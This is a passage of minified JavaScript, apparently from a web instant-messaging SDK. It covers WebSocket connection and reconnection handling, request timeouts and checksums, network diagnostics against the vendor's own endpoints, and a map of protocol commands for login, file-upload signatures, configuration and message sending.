i,a,s,r}(e,t)}for(var ss,rs=String.fromCharCode,cs=function(e){var t=0|e.charCodeAt(0);if(55296<=t)if(t<56320)if(56320<=(e=0|e.charCodeAt(1))&&e<=57343){if(65535<(t=(t<<10)+e-56613888|0))return rs(240|t>>>18,128|t>>>12&63,128|t>>>6&63,128|63&t)}else t=65533;else t<=57343&&(t=65533);return t<=2047?rs(192|t>>>6,128|63&t):rs(224|t>>>12,128|t>>>6&63,128|63&t)},us=function(e){for(var t=void 0===e?"":(""+e).replace(/[\x80-\uD7ff\uDC00-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]?/g,cs),n=0|t.length,o=new Uint8Array(n),i=0;i<n;i=i+1|0)o[i]=0|t.charCodeAt(i);return o},ls=(s(Gs,[{key:"getID",value:function(){return this._id}},{key:"_onOpen",value:function(e){this._handler.onOpen({id:this._id,res:JSON.stringify(e)})}},{key:"_onClose",value:function(e){this._handler.onClose({id:this._id,e:e})}},{key:"_onMessage",value:function(e){e=this._canIUseBinaryFrame?this._isAppCompressedData(e.data)?this._handler.inflate(e.data):function(e){for(var t=new Uint8Array(e),n="",o=0,i=t.length;o<i;){var a=t[o],s=0,r=0;if(a<=127?(s=0,r=255&a):a<=223?(s=1,r=31&a):a<=239?(s=2,r=15&a):a<=244&&(s=3,r=7&a),0<i-o-s)for(var c=0;c<s;)r=r<<6|63&(a=t[o+c+1]),c+=1;else r=65533,s=i-o;n+=String.fromCodePoint(r),o+=s+1}return n}(e.data):e.data,this._handler.onMessage({data:e})}},{key:"_isAppCompressedData",value:function(e){return 67===(e=new Uint8Array(e))[0]&&79===e[1]&&77===e[2]&&80===e[3]}},{key:"_onError",value:function(e){this._handler.onError({id:this._id,e:e})}},{key:"setIsWorkerEnabled",value:function(e){this._isWorkerEnabled=!0}},{key:"close",value:function(e){if(this._workerSocket&&(this._workerSocket.postMessage({cmd:"stop",code:e}),this._workerSocket.terminate(),this._workerSocket=null),J)return oe.offSocketClose(),oe.offSocketMessage(),oe.offSocketOpen(),oe.offSocketError(),void oe.closeSocket();this._socket&&($?(this._socket.onClose((function(){})),this._socket.onOpen((function(){})),this._socket.onMessage((function(){})),this._socket.onError((function(){}))):(this._socket.onopen=null,this._socket.onmessage=null,this._socket.onclose=null,this._socket.onerror=null),j?this._socket.close({code:e}):this._socket.close(e),this._socket=null)}},{key:"send",value:function(e){this._workerSocket?this._workerSocket.postMessage({cmd:"sendMessage",data:this._canIUseBinaryFrame?us(e.data).buffer:e.data}):J?oe.sendSocketMessage({data:e.data,fail:function(){e.fail&&e.requestID&&e.fail(e.requestID)}}):this._socket&&($?this._socket.send({data:this._canIUseBinaryFrame?us(e.data).buffer:e.data,fail:function(){e.fail&&e.requestID&&e.fail(e.requestID)}}):this._socket.send(this._canIUseBinaryFrame?us(e.data):e.data))}}]),Gs),ds=["keyMap"],ps=["keyMap"],_s="connected",hs="connecting",gs="disconnected",fs=(s(Ns,[{key:"_setWebsocketHost",value:function(){var e=this._chM.get(12);this._currentSite=P,this._chM.isOversea()&&(this._currentSite="OVERSEA"),e.isSingaporeSite()?this._currentSite="SINGAPORE":e.isKoreaSite()?this._currentSite="KOREA":e.isGermanySite()?this._currentSite="GERMANY":e.isIndiaSite()?this._currentSite="IND":e.isJapanSite()?this._currentSite="JPN":e.isUSASite()?this._currentSite="USA":e.isIndonesiaSite()&&(this._currentSite="INDONESIA"),U.HOST.setCurrent(this._currentSite)}},{key:"_initConnection",value:function(){var e=this._chM.get(12).getSDKAppID()+"",t=this._chM.get(12).isIndependentDomainDisabled();Be(e=(pt(U.HOST.CURRENT.BACKUP)?this._url=U.HOST.CURRENT.DEFAULT:""===this._url?this._url=t?U.HOST.CURRENT.DEFAULT:U.HOST.CURRENT.DEFAULT0.replace("*",e):-1<this._url.indexOf(e)?this._url=U.HOST.CURRENT.DEFAULT:this._url===U.HOST.CURRENT.DEFAULT?this._url=U.HOST.CURRENT.IPV6||U.HOST.CURRENT.BACKUP:this._url===U.HOST.CURRENT.IPV6?this._url=U.HOST.CURRENT.BACKUP:this._url===U.HOST.CURRENT.BACKUP?this._url=this._canIUseAnyCast()?U.HOST.CURRENT.ANYCAST:U.HOST.CURRENT.DEFAULT:this._url===U.HOST.CURRENT.ANYCAST&&(U.HOST.CURRENT.ANYCAST="",this._url=U.HOST.CURRENT.DEFAULT),t=this._chM.get(12)).getProxyServer())||(this._url=e),t.isTestEnv()&&(this._url=A.TEST[this._currentSite].DEFAULT),this._connect(),this._nextPingTs=0}},{key:"_canIUseAnyCast",value:function(){return ne&&U.HOST.CURRENT.ANYCAST}},{key:"onCheckTimer",value:function(e){e%1==0&&(this._checkPromiseMap(),this._checkNativeAppWS())}},{key:"_checkPromiseMap",value:function(){var e=this;0!==this._promiseMap.size&&this._promiseMap.forEach((function(t,n){var o=t.reject,i=t.timestamp,a=(t=t.headSeq,15e3);-1!==n.indexOf(Kn.LOGIN)?a=9e4:-1!==n.indexOf(Kn.PING)&&(a=3e3),Date.now()-i>=a&&(Ne.l("".concat(e._n,"._checkPromiseMap request timeout, delete requestID:").concat(n)),e._promiseMap.delete(n),o(new Vn({code:Hn.NETWORK_TIMEOUT,data:{headSeq:t}})),e._chM.onRequestTimeout())}))}},{key:"_checkNativeAppWS",value:function(){X&&!this.isConnected()&&this._reConnect()}},{key:"onOpen",value:function(e){var t,n;this._readyState!==gs&&(this._onOpenTs=Date.now(),n=e.id,e=e.res,this._socketID=n,t=Jt(this._startTs,!1),n="socketID:".concat(n," res:").concat(e),Ne.l("".concat(this._n,"._onOpen cost:").concat(t," ms. ").concat(n)),new ao("wsOnOpen").setMessage(t).setCostTime(t).setMoreMessage(n).end(),this._readyState=_s,this._reConnectCount=0,this._resend(),!0===this._reConnectFlag&&(this._chM.onReconnected(),this._reConnectFlag=!1),this._chM.onOpen())}},{key:"onClose",value:function(e){var t=new ao("wsOnClose"),n=e.id,o=(e=e.e,"sourceSocketID:".concat(n," currentSocketID:").concat(this._socketID," code:").concat(e.code," reason:").concat(e.reason)),i=0;0!==this._onOpenTs&&(i=Date.now()-this._onOpenTs),t.setMessage(i).setCostTime(i).setMoreMessage(o).setCode(e.code).end(!0),Ne.l("".concat(this._n,"._onClose ").concat(o," onlineTime:").concat(i)),n===this._socketID&&(this._readyState=gs,i<1e3?this._chM.onReconnectFailed():this._chM.onClose())}},{key:"onError",value:function(e){var t=e.id,n=(e=e.e,"sourceSocketID:".concat(t," currentSocketID:").concat(this._socketID));new ao("wsOnError").setMessage(e.errMsg||JSON.stringify(e,["message","code"])).setMoreMessage(n).setLevel("error").end(!0),Ne.w("".concat(this._n,"._onError"),e,n),t===this._socketID&&(this._readyState=gs,this._chM.onError())}},{key:"onMessage",value:function(e){var t;try{t=JSON.parse(e.data)}catch(t){new ao("jsonParseError").setMessage(e.data).end()}if(t&&t.head){e=this._getRequestIDFromHead(t.head);var n,o,i,a,s=t.body;if(this._chM.get(30).isTRTCCommand(e)||(a=bt(t.head),s=function e(t,n){return Xe(t)?t.map((function(t){return Je(t)?e(t,n):t})):Je(t)?(o=t,i=function(e,t){return pt(n[t])?os(t):n[t]},a={},Object.keys(o).forEach((function(e){a[i(o[e],e)]=o[e]})),Rt(a,(function(t){return Xe(t)||Je(t)?e(t,n):t}))):void 0;var o,i,a}(t.body,this._getResKeyMap(a))),Ne.d("".concat(this._n,".onMessage ret:").concat(JSON.stringify(s)," requestID:").concat(e," has:").concat(this._promiseMap.has(e))),this._setNextPingTs(),this._promiseMap.has(e))return n=(a=this._promiseMap.get(e)).resolve,o=a.reject,i=a.timestamp,a=a.headSeq,this._promiseMap.delete(e),this._calcRTT(i),void(s.errorCode&&0!==s.errorCode?(this._chM.onErrorCodeNotZero(s),o(new Vn({code:s.errorCode,message:s.errorInfo||"",data:e.includes(Kn.MODIFY_C2C_MSG)||e.includes(Kn.MODIFY_GRP_MSG)?{elements:s.elements,messageVersion:s.messageVersion,cloudCustomData:s.cloudCustomData,headSeq:a}:{headSeq:a}}))):n(Dn(s)));this._chM.onMessage({head:t.head,body:s})}}},{key:"_calcRTT",value:function(e){e=Date.now()-e,this._chM.get(26).addRTT(e)}},{key:"_connect",value:function(){this._readyState!==hs&&this._readyState!==_s&&(this._startTs=Date.now(),this._onOpenTs=0,this._readyState=hs,this._socket=new ls(this),this._socketID=this._socket.getID(),Ne.l("".concat(this._n,"._connect isWorkerEnabled:").concat(this.getIsWorkerEnabled()," socketID:").concat(this._socketID," url:").concat(this.getURL())),new ao("wsConnect").setMessage("socketID:".concat(this._socketID," url:").concat(this.getURL())).end())}},{key:"getURL",value:function(){this._chM.isDevMode()&&(this._canIUseBinaryFrame=!1);var e=Nt(),t=((J||B&&"windows"===e||X)&&(this._canIUseBinaryFrame=!1),-1),n=("ios"===e?t=re||-1:"android"===e&&(t=ue||-1),this._chM.get(12)),o=this._chM.getPlatform(),i=n.getSDKAppID();return n=n.getInstanceID(),i="sdkappid=".concat(i,"&instanceid=").concat(n,"&random=").concat(this._getRandom(),"&platform=").concat(o,"&host=").concat(e)+"&version=".concat(t,"&sdkversion=").concat("3.5.2"),K&&(i+="&isminigame=1"),this._chM.canIUseInflate()&&(i+="&compress=gzip"),(this._canIUseBinaryFrame?"".concat(this._url,"/binfo?"):"".concat(this._url,"/info?")).concat(i)}},{key:"_closeConnection",value:function(e){Ne.l("".concat(this._n,"._closeConnection socketID:").concat(this._socketID)),this._socket&&(this._socket.close(e),this._socketID=-1,this._socket=null,this._readyState=gs)}},{key:"_resend",value:function(){var e=this;if(Ne.l("".concat(this._n,"._resend reConnectFlag:").concat(this._reConnectFlag),"promiseMap.size:".concat(this._promiseMap.size," simpleRequestMap.size:").concat(this._simpleRequestMap.size)),0<this._promiseMap.size&&this._promiseMap.forEach((function(t,n){var o=t.uplinkData,i=t.resolve;t=t.reject,-1!==n.indexOf(Kn.AV_POLLING)?e._promiseMap.delete(n):(e._promiseMap.set(n,{resolve:i,reject:t,timestamp:Date.now(),uplinkData:o}),e._execute(n,o))})),0<this._simpleRequestMap.size){var t,n=D(this._simpleRequestMap);try{for(n.s();!(t=n.n()).done;){var o=m(t.value,2),i=o[0],a=o[1];this._execute(i,a)}}catch(t){n.e(t)}finally{n.f()}this._simpleRequestMap.clear()}}},{key:"send",value:function(e){var t=this,n=(e.head.seq=this._getSequence(),e.head.reqtime=Math.floor(Date.now()/1e3),e.head.cs=this._calcCheckSum(e.head.servcmd,e.body),e.keyMap,h(e,ds)),o=this._getRequestIDFromHead(e.head),i=JSON.stringify(n);return new Promise((function(a,s){t._promiseMap.set(o,{resolve:a,reject:s,timestamp:Date.now(),uplinkData:i,headSeq:e.head.seq}),Ne.d("".concat(t._n,".send uplinkData:").concat(JSON.stringify(n)," requestID:").concat(o," readyState:").concat(t._readyState)),t._readyState!==_s?t._reConnect():(t._execute(o,i),t._chM.get(26).addRequestCount())}))}},{key:"simplySend",value:function(e){e.head.seq=this._getSequence(),e.head.reqtime=Math.floor(Date.now()/1e3),e.keyMap;var t=h(e,ps);e=this._getRequestIDFromHead(e.head),t=JSON.stringify(t),this._readyState!==_s?(this._simpleRequestMap.size<this.MAX_SIZE?this._simpleRequestMap.set(e,t):Ne.l("".concat(this._n,".simplySend. simpleRequestMap is full, drop request!")),this._reConnect()):this._execute(e,t)}},{key:"_execute",value:function(e,t){this._socket.send({data:t,fail:$?this._onSendFail.bind(this):void 0,requestID:e})}},{key:"_onSendFail",value:function(e){Ne.l("".concat(this._n,"._onSendFail requestID:").concat(e)),this._chM.onSendFail()}},{key:"_getSequence",value:function(){var e;if(this._startSequence<2415919103)return e=this._startSequence,this._startSequence+=1,2415919103===this._startSequence&&(this._startSequence=at()),e}},{key:"_getRequestIDFromHead",value:function(e){return e.servcmd+e.seq}},{key:"_getResKeyMap",value:function(e){return e=this._chM.getKeyMap(e),t(t({},Xa.res),e.res)}},{key:"_reConnect",value:function(){this._readyState!==_s&&this._readyState!==hs&&this.forcedReconnect()}},{key:"forcedReconnect",value:function(){var e="".concat(this._n,".forcedReconnect");Ne.l("".concat(e," count:").concat(this._reConnectCount," readyState:").concat(this._readyState)),this._reConnectFlag=!0,this._resetRandom(),this._reConnectCount<this.MAX_RECONNECT_COUNT?(this._reConnectCount+=1,this._closeConnection(4001),this._initConnection()):(this._reConnectCount=0,this._chM.get(15).isOnline()?(Ne.w("".concat(e," disconnected from wsserver but network is ok, continue...")),this._closeConnection(4001),this._initConnection()):this._chM.onReconnectFailed())}},{key:"getReconnectFlag",value:function(){return this._reConnectFlag}},{key:"_setNextPingTs",value:function(){this._nextPingTs=X?Date.now()+5e3:Date.now()+1e4}},{key:"getNextPingTs",value:function(){return this._nextPingTs}},{key:"isConnected",value:function(){return this._readyState===_s}},{key:"canIUseBinaryFrame",value:function(){return this._canIUseBinaryFrame}},{key:"getSocketID",value:function(){return this._socketID}},{key:"inflate",value:function(e){if(this._chM.canIUseInflate())return this._chM.get(37).inflate(e)}},{key:"setIsWorkerEnabled",value:function(e){Ne.l("".concat(this._n,".setIsWorkerEnabled flag:").concat(e)),this._isWorkerEnabled=e}},{key:"getIsWorkerEnabled",value:function(){return this._isWorkerEnabled&&ge}},{key:"_getRandom",value:function(){return 0===this._random&&(this._random=Math.random()),this._random}},{key:"_resetRandom",value:function(){this._random=0}},{key:"_calcCheckSum",value:function(e,t){if(-1!==e.indexOf(Kn.PING)||-1!==e.indexOf(Kn.LOGIN)||-1!==e.indexOf(Kn.LOGOUT)||-1!==e.indexOf(Kn.AV_POLLING)||-1!==e.indexOf(Kn.AV_NOAUTH_POLLING))return 0;for(var n=us(JSON.stringify(t)),o=4294967295,i=0,a=n.length;i<a;i++){o^=n[i];for(var s=0;s<8;s++)1==(1&o)?o=o>>>1^3988292384:o>>>=1}return(4294967295^o)>>>0}},{key:"close",value:function(){Ne.l("".concat(this._n,".close")),this._closeConnection(4e3),this._promiseMap.clear(),this._startSequence=at(),this._readyState=gs,this._simpleRequestMap.clear(),this._reConnectFlag=!1,this._reConnectCount=0,this._onOpenTs=0,this._url="",this._random=0,this._canIUseBinaryFrame=!0,this._isWorkerEnabled=!0}}]),Ns),ms=function(e,t,n){return new Promise((function(o,i){var a,s,r="application/x-www-form-urlencoded;charset=UTF-8";$?oe.request({url:t,data:n,method:e,timeout:3e3,header:{"content-type":r},success:function(e){e&&e.data&&e.data.NetCheckInfo&&Ne.l("".concat("getconninfo ok in"," miniapp. ret:"),e.data),o()},fail:function(){i(new Vn({code:Hn.NETWORK_ERROR}))}}):(a=new XMLHttpRequest,s=setTimeout((function(){a.abort(),i(new Vn({code:Hn.NETWORK_TIMEOUT}))}),3e3),a.onreadystatechange=function(){4===a.readyState&&(s&&clearTimeout(s),200===a.status||304===a.status?(a.responseText&&-1<a.responseText.indexOf("NetCheckInfo")&&Ne.l("".concat("getconninfo ok in"," web. ret:"),JSON.parse(a.responseText)),o()):i(new Vn({code:Hn.NETWORK_ERROR})))},a.open(e,t,!0),a.setRequestHeader("Content-type",r),n?a.send(n):a.send())}))},vs=(c(Os,bn),ss=f(Os),s(Os,[{key:"onCheckTimer",value:function(e){this._socketHandler&&(this.isLoggedIn()?(0<this._timerForNotLoggedIn&&(clearInterval(this._timerForNotLoggedIn),this._timerForNotLoggedIn=-1),this._socketHandler.onCheckTimer(e)):this._socketHandler.onCheckTimer(1),this._checkNextPing())}},{key:"onErrorCodeNotZero",value:function(e){this.get(20).onErrorCodeNotZero(e)}},{key:"onMessage",value:function(e){this.get(20).onMessage(e)}},{key:"send",value:function(e){return this._socketHandler?this._previousState!==L.NET_STATE_CONNECTED&&e.head.servcmd.includes(Kn.SSO_STAT)?(this.reConnect(),this.isPrivateNetWork()?Promise.resolve():this._sendLogViaHTTP(e)):this._socketHandler.send(e):Promise.reject()}},{key:"_sendLogViaHTTP",value:function(e){var t=U.HOST.CURRENT.STAT;return t="".concat(t,"/v4/imopenstat/tim_web_report_v2?sdkappid=").concat(e.head.sdkappid,"&reqtime=").concat(Date.now()),e=JSON.stringify(e.body),ms("POST",t,e)}},{key:"simplySend",value:function(e){return this._socketHandler?this._socketHandler.simplySend(e):Promise.reject()}},{key:"onOpen",value:function(){this._ping()}},{key:"onClose",value:function(){this._socketHandler&&this._socketHandler.getReconnectFlag()&&this._emitNetStateChangeEvent(L.NET_STATE_DISCONNECTED),this.reConnect()}},{key:"onError",value:function(){$&&!X&&this.warn("DomainNameInMP"),this._emitNetStateChangeEvent(L.NET_STATE_DISCONNECTED)}},{key:"getKeyMap",value:function(e){return this.get(20).getKeyMap(e)}},{key:"onRequestTimeout",value:function(){3e4<=Date.now()-this._lastDiagnoseTS&&this.diagnose()}},{key:"onSendFail",value:function(){this._emitNetStateChangeEvent(L.NET_STATE_DISCONNECTED)}},{key:"onReconnected",value:function(){Ne.l("".concat(this._n,".onReconnected cost:").concat(Jt(this._disconnectedTS,!0,!0))),this._m.restartTimer(),this.get(20).onReconnected(Jt(this._disconnectedTS,!1,!1)),this._disconnectedTS=0,this._emitNetStateChangeEvent(L.NET_STATE_CONNECTED)}},{key:"onReconnectFailed",value:function(){Ne.l("".concat(this._n,".onReconnectFailed")),this._emitNetStateChangeEvent(L.NET_STATE_DISCONNECTED)}},{key:"setIsWorkerEnabled",value:function(e){this._socketHandler&&this._socketHandler.setIsWorkerEnabled(!1)}},{key:"offline",value:function(){this._emitNetStateChangeEvent(L.NET_STATE_DISCONNECTED)}},{key:"reConnect",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=!1,n=(this._socketHandler&&(t=this._socketHandler.getReconnectFlag()),"forcedFlag:".concat(e," fatalErrorFlag:").concat(this._fatalErrorFlag," previousState:").concat(this._previousState," reconnectFlag:").concat(t));if(Ne.l("".concat(this._n,".reConnect ").concat(n)),!this._fatalErrorFlag&&this._socketHandler){if(!0===e)this._socketHandler.forcedReconnect();else{if(this._previousState===L.NET_STATE_CONNECTING&&t)return;this._socketHandler.forcedReconnect()}this._emitNetStateChangeEvent(L.NET_STATE_CONNECTING)}}},{key:"_emitNetStateChangeEvent",value:function(e){this._previousState!==e&&(Ne.l("".concat(this._n,"._emitNetStateChangeEvent from ").concat(this._previousState," to ").concat(e)),e===L.NET_STATE_DISCONNECTED&&0===this._disconnectedTS&&(this._disconnectedTS=Date.now(),this.diagnose()),this._previousState=e,this.emitOEvt(E.NET_STATE_CHANGE,{state:e}))}},{key:"_ping",value:function(){var e,t=this;!0!==this._probing&&(this._probing=!0,e=this.get(20).getProtocolData({P:Kn.PING}),this.send(e).then((function(){t._probing=!1})).catch((function(e){t._probing=!1;var n=t.get(15).isOnline();if(Ne.w("".concat(t._n,"._ping failed. bOnline:").concat(n," error:"),e),e&&60002===e.code)return new ao("error").setMessage("code:".concat(e.code," message:").concat(e.message)).end(),t._fatalErrorFlag=!0,void t._emitNetStateChangeEvent(L.NET_STATE_DISCONNECTED);n?t.reConnect():t._emitNetStateChangeEvent(L.NET_STATE_DISCONNECTED)})))}},{key:"_checkNextPing",value:function(){this._socketHandler&&this._socketHandler.isConnected()&&Date.now()>=this._socketHandler.getNextPingTs()&&this._ping()}},{key:"dealloc",value:function(){this._socketHandler&&(this._socketHandler.close(),this._socketHandler=null),-1<this._timerForNotLoggedIn&&clearInterval(this._timerForNotLoggedIn)}},{key:"onRestApiKickedOut",value:function(){this._socketHandler&&(this._socketHandler.close(),this.reConnect(!0))}},{key:"canIUseInflate",value:function(){return this._m.canIUseInflate()}},{key:"getSocketID",value:function(){if(this._socketHandler)return this._socketHandler.getSocketID()}},{key:"diagnose",value:function(){this.isPrivateNetWork()||(this._lastDiagnoseTS=Date.now(),this._diagnoseBySSO(),this._diagnoseByCDN())}},{key:"_diagnoseBySSO",value:function(){var e=this,t=this._socketHandler.getURL(),n=t.split("/")[2];n.startsWith("ws")&&(t=t.slice(t.indexOf("info?")+5),n="https://".concat(n,"/v3/netcheck/getconninfo?").concat(t,"&reqtime=").concat(Date.now()),ms("GET",n).catch((function(t){Ne.w("".concat(e._n,"._diagnoseBySSO failed. error:"),t)})))}},{key:"_diagnoseByCDN",value:function(){var e=this,t=(t=this._socketHandler.getURL()).slice(t.indexOf("info?")+5);t="https://boce-cdn.my-imcloud.com/v3/netcheck/getconninfo?".concat(t,"&reqtime=").concat(Date.now()),ms("GET",t).catch((function(t){Ne.w("".concat(e._n,"._diagnoseByCDN failed. error:"),t)}))}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._previousState=L.NET_STATE_CONNECTED,this._probing=!1,this._fatalErrorFlag=!1,this._timerForNotLoggedIn=setInterval(this.onCheckTimer.bind(this),1e3),this._disconnectedTS=0,this._lastDiagnoseTS=0}}]),Os),Is=["a2","tinyid"],Ms=["a2","tinyid"],ys=(s(As,[{key:"_fillMap",value:function(){this._map.clear();var e=this._sessionM.genCommonHead(),n=this._sessionM.genCosSpecifiedHead(),o=this._sessionM.genSSOReportHead();this._map.set(Kn.LOGIN,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_STATUS,".").concat(Kn.LOGIN)}),body:{state:"Online",isWebUniapp:0,deviceBrand:0,customInfo:""},keyMap:{req:{deviceBrand:"InstType"},res:{InstId:"instanceID",HelloInterval:"helloInterval",RichMsgAuthKey:"authKey"}}}),this._map.set(Kn.LOGOUT,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_STATUS,".").concat(Kn.LOGOUT)}),body:{type:0,isWebUniapp:0},keyMap:{req:{type:"wslogout_type"}}}),this._map.set(Kn.HELLO,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_STATUS,".").concat(Kn.HELLO)}),body:{isWebUniapp:0},keyMap:{res:{NewInstInfo:"newInstanceInfo"}}}),this._map.set(Kn.KICK_OTHER,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.STAT_SERVICE,".").concat(Kn.KICK_OTHER)}),body:{}}),this._map.set(Kn.COS_SIGN,{head:t(t({},n),{},{servcmd:"".concat(U.NAME.IM_COS_SIGN,".").concat(Kn.COS_SIGN)}),body:{cmd:"open_im_cos_svc",subCmd:"get_cos_token",duration:300,version:2},keyMap:{req:{userSig:"usersig",subCmd:"sub_cmd",cmd:"cmd",duration:"duration",version:"version"},res:{expired_time:"expiredTime",bucket_name:"bucketName",session_token:"sessionToken",tmp_secret_id:"secretId",tmp_secret_key:"secretKey"}}}),this._map.set(Kn.COS_PRE_SIG,{head:t(t({},n),{},{servcmd:"".concat(U.NAME.CUSTOM_UPLOAD,".").concat(Kn.COS_PRE_SIG)}),body:{fileType:void 0,fileName:void 0,uploadMethod:0,duration:900},keyMap:{req:{userSig:"usersig",fileType:"file_type",fileName:"file_name",uploadMethod:"upload_method"},res:{expired_time:"expiredTime",request_id:"requestId",head_url:"headUrl",upload_url:"uploadUrl",download_url:"downloadUrl",ci_url:"ciUrl",snapshot_url:"requestSnapshotUrl"}}}),this._map.set(Kn.SIMPLE_COS_PRE_SIG,{head:t(t({},n),{},{servcmd:"".concat(U.NAME.CUSTOM_UPLOAD,".").concat(Kn.SIMPLE_COS_PRE_SIG)}),body:{uploadMethod:0,platform:2,SDKAppID:0,userID:"",conversationType:1,uploadConfig:[{fileID:1,fileType:1,fileName:""}]},keyMap:{req:{platform:"uint32_platform",SDKAppID:"uint32_sdkappid",userID:"str_user_id",uploadMethod:"uint32_upload_method",conversationType:"uint32_scene",uploadConfig:"rpt_upload_object",fileID:"uint32_file_id",fileType:"uint32_file_type",fileName:"str_file_name"},res:{str_final_ip:"uploadIP",rpt_pre_sig:"preSig",uint32_file_id:"fileID",uint32_exist_flag:"existFlag",str_download_url:"downloadUrl",str_upload_url:"uploadUrl",str_snapshot_url:"requestSnapshotUrl",str_file_key:"fileKey"}}}),this._map.set(Kn.GET_IMAGE_INFO,{head:t(t({},n),{},{servcmd:"".concat(U.NAME.CUSTOM_UPLOAD,".").concat(Kn.GET_IMAGE_INFO)}),body:{imageUrl:""},keyMap:{req:{imageUrl:"str_image_url"},res:{rpt_msg_image_info:"imageInfoArray",uint32_image_type:"type",str_url:"url",uint32_width:"width",uint32_height:"height",str_image_format:"imageFormat"}}}),this._map.set(Kn.GET_IP,{head:t(t({},n),{},{servcmd:"".concat(U.NAME.CUSTOM_UPLOAD,".").concat(Kn.GET_IP)}),body:{domainName:""},keyMap:{req:{domainName:"str_domain"},res:{str_final_ip:"ip"}}}),this._map.set(Kn.VIDEO_COVER,{head:t(t({},n),{},{servcmd:"".concat(U.NAME.CUSTOM_UPLOAD,".").concat(Kn.VIDEO_COVER)}),body:{version:1,platform:void 0,coverName:void 0,requestSnapshotUrl:void 0},keyMap:{req:{version:"version",platform:"platform",coverName:"cover_name",requestSnapshotUrl:"snapshot_url"},res:{error_code:"errorCode",error_msg:"errorInfo",download_url:"snapshotUrl"}}}),this._map.set(Kn.FETCH_COMMERCIAL_CONFIG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_CONFIG_MANAGER,".").concat(Kn.FETCH_COMMERCIAL_CONFIG)}),body:{SDKAppID:0},keyMap:{req:{SDKAppID:"uint32_sdkappid"},res:{int32_error_code:"errorCode",str_error_message:"errorMessage",str_purchase_bits:"purchaseBits",uint32_expired_time:"expiredTime"}}}),this._map.set(Kn.PUSHED_COMMERCIAL_CONFIG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_CONFIG_MANAGER,".").concat(Kn.PUSHED_COMMERCIAL_CONFIG)}),body:{},keyMap:{res:{int32_error_code:"errorCode",str_error_message:"errorMessage",str_purchase_bits:"purchaseBits",uint32_expired_time:"expiredTime"}}}),this._map.set(Kn.FETCH_CLOUD_CTRL_CONFIG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_CONFIG_MANAGER,".").concat(Kn.FETCH_CLOUD_CTRL_CONFIG)}),body:{SDKAppID:0,version:0},keyMap:{req:{SDKAppID:"uint32_sdkappid",version:"uint64_version"},res:{int32_error_code:"errorCode",str_error_message:"errorMessage",str_json_config:"cloudControlConfig",uint32_expired_time:"expiredTime",uint32_sdkappid:"SDKAppID",uint64_version:"version"}}}),this._map.set(Kn.PUSHED_CLOUD_CTRL_CONFIG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_CONFIG_MANAGER,".").concat(Kn.PUSHED_CLOUD_CTRL_CONFIG)}),body:{},keyMap:{res:{int32_error_code:"errorCode",str_error_message:"errorMessage",str_json_config:"cloudControlConfig",uint32_expired_time:"expiredTime",uint32_sdkappid:"SDKAppID",uint64_version:"version"}}}),this._map.set(Kn.OVERLOAD_NOTIFY,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OVERLOAD_PUSH,".").concat(Kn.OVERLOAD_NOTIFY)}),body:{},keyMap:{res:{OverLoadServCmd:"overloadCommand",DelaySecs:"waitingTime"}}}),this._map.set(Kn.SYNC_UNREAD_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.SYNC_UNREAD_MSG)}),body:{cookie:"",syncFlag:0,needAbstract:1,isOnlineSync:0,needSignaling:1,needCachedMsg:1},keyMap:{req:{fromAccount:"From_Account",toAccount:"To_Account",from:"From_Account",to:"To_Account",time:"MsgTimeStamp",sequence:"MsgSeq",random:"MsgRandom",elements:"MsgBody"},res:{MsgList:"messageList",SyncFlag:"syncFlag",To_Account:"to",From_Account:"from",ClientSeq:"clientSequence",MsgSeq:"sequence",NoticeSeq:"noticeSequence",NotifySeq:"notifySequence",MsgRandom:"random",MsgTimeStamp:"time",MsgContent:"content",ToGroupId:"to",MsgKey:"messageKey",GroupTips:"groupTips",MsgBody:"elements",MsgType:"type",C2CRemainingUnreadCount:"C2CRemainingUnreadList",C2CPairUnreadCount:"C2CPairUnreadList"}}}),this._map.set(Kn.GET_PROFANITY_LIST,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_MSG_AUDIT_MGR,".").concat(Kn.GET_PROFANITY_LIST)}),body:{version:0,deviceID:"",startIndex:void 0},keyMap:{req:{version:"uint64_version",deviceID:"str_device_id",startIndex:"uint64_start_index"},res:{msg_cmd_error_code:"errorInfo",str_err_msg:"errorMessage",uint32_code:"errorCode",msg_scene_ctl_config:"filterConfig",uint64_c2c_custom_msg_flag:"c2c_custom_message",uint64_c2c_text_msg_flag:"c2c_text_message",uint64_group_custom_msg_flag:"group_custom_message",uint64_group_text_msg_flag:"group_text_message",uint64_group_info_flag:"group_profile",uint64_group_member_info_flag:"group_member_profile",uint64_relation_chain_flag:"sns",uint64_user_info_flag:"user_profile",rpt_msg_dirty_word:"lexicon",str_dirty_word:"profanity",str_replaced_content:"replacement",uint64_filter_type:"filterType",uint64_id:"id",uint64_word_type:"profanityType",uint64_complete_flag:"completeFlag",uint64_next_start_index:"nextStartIndex",uint64_version:"version",uint64_expired_time:"expiredTime"}}}),this._map.set(Kn.SEND_C2C_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.SEND_C2C_MSG)}),body:{fromAccount:"",toAccount:"",msgSeq:0,msgRandom:0,msgBody:[],cloudCustomData:void 0,nick:"",avatar:"",msgLifeTime:void 0,offlinePushInfo:{pushFlag:0,title:"",desc:"",ext:"",apnsInfo:{sound:"",badgeMode:0,isVoipPush:void 0,image:""},androidInfo:{sound:"",XiaoMiChannelID:"",OPPOChannelID:"",GoogleChannelID:"",VIVOClassification:1,VIVOCategory:"",HuaWeiCategory:"",OPPOCategory:"",HuaWeiImage:"",HonorImage:"",GoogleImage:"",HonorImportance:""}},messageControlInfo:void 0,clientTime:void 0,needReadReceipt:0,isSupportExtension:0,isRelayMessage:0,cmConfigID:void 0,forbidCallbackControl:void 